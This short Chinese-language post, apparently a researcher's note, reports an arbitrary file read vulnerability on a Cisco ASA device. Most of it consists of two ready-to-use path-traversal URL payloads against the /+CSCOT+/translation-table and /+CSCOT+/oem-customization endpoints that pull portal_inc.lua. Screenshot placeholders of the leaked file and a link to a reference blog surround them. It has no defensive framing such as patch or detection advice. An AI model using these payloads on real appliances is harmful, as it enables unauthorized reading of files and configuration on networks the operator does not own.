还是刚才的设备,还有漏洞。。。



payload1是

/+CSCOT+/translation-table?type=mst&textdomain=/%2bCSCOE%2b/portal_inc.lua&default-language&lang=../



1的部分文件内容截图(这个文件名只是当前的网页文件名,实际内容就是要读取的文件内容)



payload2是

/+CSCOT+/oem-customization?app=AnyConnect&type=oem&platform=..&resource-type=..&name=%2bCSCOE%2b/portal_inc.lua

payload2的截图

参考:

CISCO ASA设备任意文件读取漏洞 | 大雁Blogs https://dyblogs.cn/dy/2330.html